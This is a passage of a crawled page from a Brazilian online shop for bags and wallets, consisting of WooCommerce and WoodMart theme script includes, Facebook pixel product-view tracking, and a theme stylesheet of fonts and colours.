-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-product-loop-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-bordered-product-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-woo-mod-product-labels-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-footer-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-sticky-social-buttons-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css","wd-header-search-fullscreen-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.2.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.2.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.2.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.2.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.2.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.2.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.2.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.2.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.2.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.2.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.2.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.2.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.2.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.2.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=6.9" id="calculator-script-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.2.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.2.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.2.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.2.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.2.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.2.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.2.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Sua sele\u00e7\u00e3o foi redefinida. Selecione algumas op\u00e7\u00f5es de produtos antes de adicionar este produto ao seu carrinho."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.2.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.2.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.2.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_da01dea83488e3a26a3316bc3ad8557c","fragment_name":"wc_fragments_da01dea83488e3a26a3316bc3ad8557c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.2.4" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.2.4" id="wd-search-full-screen-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '857569407985413');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "MOLE + Carteira Baby Chumbo Manchado",
    "content_ids": "[\"0815_9288\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"0815_9288\",\"quantity\":1}]",
    "content_category": "Carteiras",
    "value": "190.00",
    "currency": "BRL"
}, {
    "eventID": "4d932d1e-fc6a-4dde-afbb-746e1db31f94"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '857569407985413');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "05baabbb-3408-4531-8337-a62d89379a04"
});
 });
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 12:02:00 -->

--- FILE ---
content_type: text/css
request_url: https://www.molebags.com.br/wp-content/uploads/2024/11/xts-theme_settings_default-1732224500.css?ver=7.2.4
body_size: 752
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.molebags.com.br/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.4") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(198,191,179);
	background-image: none;
}

:root{
--wd-text-font:"Source Serif Pro", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#404040;
--wd-text-font-size:17px;
}
:root{
--wd-title-font:"Source Serif Pro", Arial, Helvetica, sans-serif;
--wd-title-font-weight:300;
--wd-title-color:#2b2b2b;
}
:root{
--wd-entities-title-font:"Molengo", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:400;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Molengo", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Nanum Myeongjo", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:400;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Poiret One", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:400;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:16px;
}
:root{
--wd-primary-color:rgb(62,62,62);
}
:root{
--wd-alternative-color:rgb(204,198,187);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
body{
	background-color:#f4f4f4;
	background-image: none;
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:rgb(204,198,187);
}
:root{
--btn-accented-bgcolor-hover:rgb(77,77,77);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 1px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
			
							--btn-default-brd-radius: 5px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
					
					
			
			
							--btn-accented-brd-radius: 5px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]),
			:is(.vc_section, .vc_row).wd-section-stretch {
				padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
					rs-slides [data-type=text],
		rs-slides [data-type=button] {
			font-family: Source Serif Pro !important;
		}
		
					rs-slides h1[data-type=text],
			rs-slides h2[data-type=text],
			rs-slides h3[data-type=text],
			rs-slides h4[data-type=text],
			rs-slides h5[data-type=text],
			rs-slides h6[data-type=text] {
				font-family: Source Serif Pro !important;
			}
			
@font-face {
	font-family: "hkgroteskpro";
	src: url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-regular.woff2") format("woff2"), 
url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-regular.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "hkgroteskpro";
	src: url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-medium.woff2") format("woff2"), 
url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-medium.woff") format("woff");
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: "hkgroteskpro";
	src: url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-semibold.woff2") format("woff2"), 
url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-semibold.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: "hkgroteskpro";
	src: url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-bold.woff2") format("woff2"), 
url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-bold.woff") format("woff");
	font-weight: 700;
	font-style: normal;
}

